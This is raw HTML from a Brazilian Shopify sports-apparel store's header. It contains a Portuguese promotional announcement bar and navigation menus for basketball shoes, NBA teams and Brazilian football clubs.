            ><p class="bold text-xs" >Entrega Grátis Para Sua Região
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 3x Vezes Juros
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >%5 de Desconto Pagando com Pix
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Grátis Para Sua Região
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 3x Vezes Juros
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >%5 de Desconto Pagando com Pix
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Grátis Para Sua Região
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 3x Vezes Juros
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >%5 de Desconto Pagando com Pix
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Grátis Para Sua Região
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 3x Vezes Juros
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >%5 de Desconto Pagando com Pix
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Grátis Para Sua Região
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 3x Vezes Juros
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >%5 de Desconto Pagando com Pix
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Grátis Para Sua Região
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 3x Vezes Juros
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >%5 de Desconto Pagando com Pix
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Grátis Para Sua Região
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 3x Vezes Juros
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >%5 de Desconto Pagando com Pix
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Grátis Para Sua Região
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 3x Vezes Juros
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >%5 de Desconto Pagando com Pix
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Grátis Para Sua Região
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 3x Vezes Juros
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >%5 de Desconto Pagando com Pix
</p>
              <span class="shape-circle shape--sm"></span></span><span
              class="announcement-bar__item"
              
                aria-hidden="true"
              
            ><p class="bold text-xs" >Entrega Grátis Para Sua Região
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >Parcele Em Até 3x Vezes Juros
</p>
              <span class="shape-circle shape--sm"></span><p class="bold text-xs" >%5 de Desconto Pagando com Pix
</p>
              <span class="shape-circle shape--sm"></span></span></marquee-text></div>
  </height-observer>
  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', Math.round(document.getElementById('shopify-section-sections--18087247544452__announcement-bar').clientHeight) + 'px');
  </script>
</aside><header id="shopify-section-sections--18087247544452__header" class="shopify-section shopify-section-group-header-group shopify-section--header">
<style>
  :root {
    --sticky-header-enabled:1;
  }
  #shopify-section-sections--18087247544452__header {
    --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: var(--spacing-3);
    --header-background-opacity: 0.92;
    --header-background-blur-radius: 20px;
    --header-transparent-text-color: 255 255 255;--header-logo-width: 75px;
      --header-logo-height: 53px;position: sticky;
    top: 0;
    z-index: 10;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--18087247544452__header {
      top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
    }@media screen and (min-width: 700px) {
    #shopify-section-sections--18087247544452__header {--header-logo-width: 100px;
        --header-logo-height: 71px;--header-padding-block: var(--spacing-6);
    }
  }</style>
<height-observer variable="header">
  <store-header
    class="header"
    
      hide-on-scroll="100"
    
    
      sticky
    
  >
    <div class="header__wrapper">
      <div class="header__main-nav">
        <div class="header__icon-list">
          <button
            type="button"
            class="tap-area lg:hidden"
            aria-controls="header-sidebar-menu"
          >
            <span class="sr-only">Abrir menu de navegação</span><svg role="presentation" stroke-width="1" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
        <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
      </svg></button>
          <a href="/search" class="tap-area sm:hidden" aria-controls="search-drawer">
            <span class="sr-only">Abrir pesquisa</span><svg role="presentation" stroke-width="1" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><nav
              class="header__link-list  wrap"
              role="navigation"
            >
              <ul class="contents" role="list">
                  <li><a
                        href="/"
                        class="link-faded-reverse"
                        
                      >Início</a></li>
                  <li><details
                          class="relative"
                          is="dropdown-disclosure"
                          trigger="hover"
                        >
                          <summary
                            class="text-with-icon gap-2.5 link-faded-reverse"
                            
                              data-url="/collections/tenis-1"
                            
                          >Tênis<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                          <div class="dropdown-menu ">
                            <ul class="contents" role="list"><li><details
                                      class="relative"
                                      is="dropdown-disclosure"
                                      trigger="hover"
                                    >
                                      <summary
                                        class="dropdown-menu__item group"
                                        
                                          data-url="/collections/selecao-de-tenis-mais-hypados"
                                        
                                      >
                                        <span
                                          ><span class="reversed-link">Basquete, Voleibol e Handebol</span></span
                                        ><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a
                                                href="/collections/colecao-air-jordan"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Air Jordan</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-a-ja-wilson"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção A’ja Wilson</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/anthony-edwards"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Anthony Edwards</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-damian-lillard"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Damian Lillard</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-devin-booker"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Devin Booker</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/antetokoumpo"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Giannis Antetokounmpo</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-tenis-de-basquete-melo"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção LaMelo Ball</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/lebron"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Lebron James</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-tenis-luka-doncic"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Colecão Luka Doncic</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-tenis-ja-morant"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Ja Morant</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/tenis-james-harden"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção James Harden</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/tenis-tatum"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Jason Tatum</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/kevin-durant"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Kevin Durant</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/kobe-bryant"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Kobe Bryant</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/kyrie-irving"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Kyrie Irving</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-sabrina-ionescu"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Sabrina Ionescu</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-shai-gilgeous-alexander"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Shai Gilgeous-Alexander</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-scoot-henderson"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Scoot Henderson</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/stephen-curry"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Stephen Curry</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-tenis-westbrook"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Westbrook</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/tenis-paul-george"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Paul George</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/colecao-trae-young"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Trae Young</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/zion"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Coleção Zion</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/tenis-de-basquete"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Nike Basketball</span></span
                                                >
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><details
                                      class="relative"
                                      is="dropdown-disclosure"
                                      trigger="hover"
                                    >
                                      <summary
                                        class="dropdown-menu__item group"
                                        
                                          data-url="/collections/tenis-casual"
                                        
                                      >
                                        <span
                                          ><span class="reversed-link">Casual</span></span
                                        ><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a
                                                href="/collections/balenciaga"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">BALENCIAGA </span></span
                                                >
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><details
                                      class="relative"
                                      is="dropdown-disclosure"
                                      trigger="hover"
                                    >
                                      <summary
                                        class="dropdown-menu__item group"
                                        
                                          data-url="/collections/tenis-de-corrida"
                                        
                                      >
                                        <span
                                          ><span class="reversed-link">Corrida</span></span
                                        ><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a
                                                href="/collections/tenis-de-corrida-adidas"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Adidas</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/nike-1"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Nike</span></span
                                                >
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><a
                                      href="/collections/tenis-infantil"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Tênis Infantil</span></span
                                      >
                                    </a></li></ul>
                          </div>
                        </details></li>
                  <li><details
                          class="relative"
                          is="dropdown-disclosure"
                          trigger="hover"
                        >
                          <summary
                            class="text-with-icon gap-2.5 link-faded-reverse"
                            
                              data-url="/collections/acessorios"
                            
                          >Vestuário e Acessórios<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                          <div class="dropdown-menu dropdown-menu--restrictable">
                            <ul class="contents" role="list"><li><a
                                      href="/collections/agasalhos-e-moletons"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Agasalhos e Moletons</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/artigos-termicos-protecao-e-compressao"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Artigos Térmicos, Proteção e Compressão</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/camisetas"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Camisetas</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/chinelos"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Chinelos</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/meias"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Meias</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/bolsas-e-mochilas"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Mochilas</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/moda-infantil"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Moda Infantil</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/regatas-de-basquete"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Regatas</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/shorts"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Shorts</span></span
                                      >
                                    </a></li></ul>
                          </div>
                        </details></li>
                  <li><details
                          class="relative"
                          is="dropdown-disclosure"
                          trigger="hover"
                        >
                          <summary
                            class="text-with-icon gap-2.5 link-faded-reverse"
                            
                              data-url="/collections/nba"
                            
                          >NBA<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                          <div class="dropdown-menu dropdown-menu--restrictable">
                            <ul class="contents" role="list"><li><a
                                      href="/collections/atlanta-hawks"
                                      class="dropdown-menu__item group"
                                      
                                        aria-current="page"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Atlanta Hawks</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/boston-celtics"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Boston Celtics</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/brooklyn-nets"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Brooklyn Nets</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/charlotte-hornets"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Charlotte Hornets</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/chicago-bulls"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Chicago Bulls</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/cleveland-cavaliers"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Cleveland Cavaliers</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/detroit-pistons"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Detroit Pistons</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/indiana-pacers"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Indiana Pacers</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/miami-heat"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Miami Heat</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/milwaukee-bucks"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Milwaukee Bucks</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/new-york-knicks"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">New York Knicks</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/orlando-magic"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Orlando Magic</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/philadelphia-sixers"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Philadelphia Sixers</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/washington-wizards"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Washington Wizards</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/toronto-raptors"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Toronto Raptors</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/dallas-mavericks"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Dallas Mavericks</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/denver-nuggets"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Denver Nuggets</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/golden-state-warriors"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Golden State Warriors</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/houston-rockets"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Houston Rockets</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/los-angeles-clippers"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Los Angeles Clippers</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/los-angeles-lakers"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Los Angeles Lakers</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/memphis-grizzlies"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Memphis Grizzlies</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/minnesota-timberwolves"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Minnesota Timberwolves</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/new-orleans-pelicans"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">New Orleans Pelicans</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/oklahoma-city-thunder"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Oklahoma City Thunder</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/phoenix-suns"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Phoenix Suns</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/portland-trail-blazers"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Portland Trail Blazers</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/sacramento-kings"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Sacramento Kings</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/san-antonio-spurs"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">San Antonio Spurs</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/utah-jazz"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Utah Jazz</span></span
                                      >
                                    </a></li></ul>
                          </div>
                        </details></li>
                  <li><a
                        href="/collections/nfl"
                        class="link-faded-reverse"
                        
                      >NFL</a></li>
                  <li><a
                        href="/collections/nhl"
                        class="link-faded-reverse"
                        
                      >NHL</a></li>
                  <li><a
                        href="/collections/mlb-1"
                        class="link-faded-reverse"
                        
                      >MLB</a></li>
                  <li><details
                          class="relative"
                          is="dropdown-disclosure"
                          trigger="hover"
                        >
                          <summary
                            class="text-with-icon gap-2.5 link-faded-reverse"
                            
                              data-url="/collections/mlb"
                            
                          >Futebol<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                          <div class="dropdown-menu ">
                            <ul class="contents" role="list"><li><a
                                      href="/collections/selecao-brasileira-de-futebol"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Seleção Brasileira</span></span
                                      >
                                    </a></li><li><a
                                      href="/collections/copa-do-mundo-2022"
                                      class="dropdown-menu__item group"
                                      
                                    >
                                      <span
                                        ><span class="reversed-link">Seleções Nacionais</span></span
                                      >
                                    </a></li><li><details
                                      class="relative"
                                      is="dropdown-disclosure"
                                      trigger="hover"
                                    >
                                      <summary
                                        class="dropdown-menu__item group"
                                        
                                          data-url="/collections/brasileirao"
                                        
                                      >
                                        <span
                                          ><span class="reversed-link">BRASILEIRÃO</span></span
                                        ><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>
                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a
                                                href="/collections/athletico-pr"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Athletico-PR</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/atletico-mineiro"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Atlético-MG</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/bahia"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Bahia</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/botafogo"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Botafogo</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/bragantino"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Bragantino</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/corinthians"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Corinthians</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/criciuma"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Criciúma</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/cruzeiro"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Cruzeiro</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/ec-vitoria"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">EC Vitória</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/fortaleza"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Fortaleza</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/flamengo"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Flamengo</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/fluminense"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Fluminense</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/gremio"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Grêmio</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/internacional"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Internacional</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/palmeiras"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Palmeiras</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/sao-paulo"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">São Paulo</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/santos"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Santos</span></span
                                                >
                                              </a>
                                            </li><li>
                                              <a
                                                href="/collections/vasco"
                                                class="dropdown-menu__item group"
                                                
                                              >
                                                <span
                                                  ><span class="reversed-link">Vasco da Gama</span></span
                                                >
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li></ul>
                          </div>
                        </details></li></ul>
            </nav></div>
      </div>
        <a href="/" class="header__logo"><span class="sr-only">Loja Sportness</span><img src="//sportness.com.br/cdn/shop/files/9d3d5bc9-e639-417f-8235-ef57bc30d132.png?v=1739591628&amp;width=594" alt="" srcset="//sportness.com.br/cdn/shop/files/9d3d5bc9-e639-417f-8235-ef57bc30d132.png?v=1739591628&amp;width=200 200w, //sportness.com.br/cdn/shop/files/9d3d5bc9-e639-417f-8235-ef57bc30d132.png?v=1739591628&amp;width=300 300w" width="594" height="420" sizes="100px" class="header__logo-image"><img src="//sportness.com.br/cdn/shop/files/WhatsApp_Image_2025-02-14_at_23.53.28-removebg-preview.png?v=1739590035&amp;width=594" alt="" srcset="//sportness.com.br/cdn/shop/files/WhatsApp_Image_2025-02-14_at_23.53.28-removebg-preview.png?v=1739590035&amp;width=200 200w, //sportness.com.br/cdn/shop/files/WhatsApp_Image_2025-02-14_at_23.53.28-removebg-preview.png?v=1739590035&amp;width=300 300w" width="594" height="420" sizes="100px" class="header__logo-image header__logo-image--transparent"></a>
      
      <div class="header__secondary-nav"><nav class="header__link-list" role="navigation">
            <ul class="contents"><li>
                  <a href="/pages/quem-somos" class="link-faded-reverse">Sobre Nós</a>
                </li><li>
                  <a href="/pages/f-a-q" class="link-faded-reverse">Perguntas Frequentes</a>
                </li></ul>
          </nav><div class="header__icon-list"><a href="/search" class="hidden tap-area sm:block" aria-controls="search-drawer">
            <span class="sr-only">Abrir pesquisa</span><svg role="presentation" stroke-width="1" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
